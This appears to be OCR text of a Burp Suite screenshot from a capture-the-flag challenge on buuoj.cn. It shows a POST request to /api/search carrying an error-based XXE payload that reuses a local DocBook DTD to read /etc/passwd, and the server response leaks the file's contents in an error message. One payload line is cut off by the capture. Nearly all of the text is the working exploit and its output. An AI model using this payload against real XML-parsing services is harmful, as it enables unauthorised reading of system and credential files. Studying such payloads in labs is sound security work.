 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://11d61191-b37d-43b5-86ce-02bd354f0167.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /api/search HTTP/1.1
2 Host: 11d61191-b37d-43b5-86ce-02bd354f0167.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://11d61191-b37d-43b5-86ce-02bd354f0167.node3.buuoj.cn/
8 Content-type: application/xml
9 Content-Length: 388
10 Connection: close
11
12 <?xml version="1.0" encoding="UTF-8" ?>
13 <!DOCTYPE message[
14 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
15 <!ENTITY % ISOamso '
16 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
17 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///fakefile/&#x2
18 &#x25;eval;
19 &#x25;error;
20 '>
21 %local_dtd;
22 ]>
23 <message>
0xdawn
</message>
? Search... 0 matches Pretty
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 19 Jul 2020 02:48:02 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 1413
6 Connection: close
7
8 Invalid URI: file:///fakefile/root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
27 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/fa
28 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
29 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
30 _apt:x:104:65534::/nonexistent:/bin/false
? Search... 0 matches Pretty
HACK之道
Done 1,568 bytes | 106 millis